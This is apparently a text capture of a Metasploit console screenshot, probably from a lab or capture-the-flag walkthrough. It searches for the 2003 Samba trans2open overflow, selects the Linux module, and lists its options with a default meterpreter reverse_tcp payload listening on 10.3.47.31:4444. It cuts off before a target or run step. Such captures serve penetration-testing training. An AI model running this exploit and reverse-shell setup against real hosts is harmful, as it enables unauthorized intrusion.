 msf6 > search trans2open
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/freebsd/samba/trans2open 2003-04-07 great No Samba trans2ope
n Overflow (*BSD x86)
1 exploit/linux/samba/trans2open 2003-04-07 great No Samba trans2ope
n Overflow (Linux x86)
2 exploit/osx/samba/trans2open 2003-04-07 great No Samba trans2ope
n Overflow (Mac OS X PPC)
3 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2ope
n Overflow (Solaris SPARC)
4 \_ target: Samba 2.2.x - Solaris 9 (sun4u) - Bruteforce . . . .
5 \_ target: Samba 2.2.x - Solaris 7/8 (sun4u) - Bruteforce . . . .
Interact with a module by name or index. For example info 5, use 5 or use exploit/solaris/samba/trans2open
After interacting with a module you can manually set a TARGET with set TARGET 'Samba 2.2.x - Solaris 7/8 (sun4u)
- Bruteforce'
msf6 > use exploit/linux/samba/trans2open
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > show options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit
/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.3.47.31 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: